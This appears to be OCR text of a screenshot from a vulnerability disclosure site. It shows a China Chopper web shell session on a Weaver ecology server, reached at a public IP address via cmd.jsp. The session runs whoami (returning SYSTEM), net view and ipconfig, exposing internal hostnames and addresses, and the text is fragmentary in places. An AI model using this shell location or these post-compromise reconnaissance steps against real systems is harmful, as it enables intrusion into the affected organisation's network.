 中国菜刀@20100928
http://115.182.37.175/cmd.jsp
http://115.182.37.1
[*] 磁盘列表 [ C:D:F: ]
D:\WEAVER\ecology\> whoami
nt authority\system
D:\WEAVER\ecology\> net view
服务器名称 注释
-------------------------------------------------------------------------------
\\CIFCO-A4F79751D
\\CIFCO-NC
\\CIFCO-TONG
\\ERPSERVER
\\WIN-5J3T74FBF14
命令成功完成。
D:\WEAVER\ecology\> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.20.210
Subnet Mask . . . . . . . . . . . : 255.255.255.0
www.wooyun.org